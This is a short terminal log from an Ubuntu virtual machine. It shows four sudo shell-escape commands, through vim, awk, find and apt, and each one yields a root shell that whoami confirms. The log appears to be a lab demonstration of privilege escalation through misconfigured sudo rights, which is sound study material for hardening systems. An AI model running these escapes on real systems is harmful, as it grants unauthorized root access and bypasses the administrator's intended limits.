 ubuntu@ubuntu-virtual-machine:~$ sudo vim -c '!sh'
# whoami
root
#
请按 ENTER 或其它命令继续
ubuntu@ubuntu-virtual-machine:~$ sudo awk 'BEGIN {system("/bin/sh")}'
# whoami
root
#
ubuntu@ubuntu-virtual-machine:~$ sudo find /etc/passwd -exec /bin/sh \;
# whoami
root
#
ubuntu@ubuntu-virtual-machine:~$ sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
#